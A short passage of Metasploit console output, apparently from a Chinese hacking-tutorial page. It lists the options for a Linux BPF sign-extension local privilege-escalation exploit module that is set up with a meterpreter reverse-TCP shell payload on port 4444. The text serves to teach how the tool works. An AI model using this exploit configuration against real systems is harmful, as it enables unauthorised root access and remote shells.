 Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION 1 yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
HACK学习呀